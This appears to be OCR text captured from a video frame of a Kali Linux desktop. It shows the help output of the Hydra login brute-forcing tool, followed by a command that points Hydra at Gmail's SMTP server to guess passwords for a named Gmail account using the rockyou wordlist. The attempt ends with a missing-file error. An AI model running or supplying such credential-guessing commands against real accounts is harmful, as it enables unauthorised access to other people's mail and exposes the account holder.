 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
06:57 PM
kali@kali: ~
File Actions Edit View Help
Trash
File System
VBo
John the
ripper
Hash
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-T TASKS run TASKS connects in parallel overall (for -M, default: 64)
-w / -W TIME wait time for a response (32) / between connects per thread (0)
-c TIME wait time per login attempt over all threads (enforces -t 1)
-4 / -6 use IPv4 (default) / IPv6 addresses (put always in [] also in -M)
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-O use old SSL v2 and v3
-K do not redo failed attempts (good for -M mass scanning)
-q do not print messages about connection errors
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc
ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap
rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
These services were not compiled in: afp ncp oracle sapr3 smb2.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
┌──(kali㉿kali)-[~]
└─$ sudo hydra smtp.gmail.com smtp -l tintrey00@gmail.com -P rockyou.txt -s 465 -S -v -V
[sudo] password for kali:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-03 18:57:35
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Google Mail and others have bruteforce and hydra detection and send false positives. You are not doing anything illegal right?!
[WARNING] !read the above!
[ERROR] File for passwords not found: rockyou.txt
┌──(kali㉿kali)-[~]
└─$ cd Hash 255 ⨯
Right Ctrl
Type here to search
Links
3
86°F Clear
ENG
1:57 AM
10/4/2021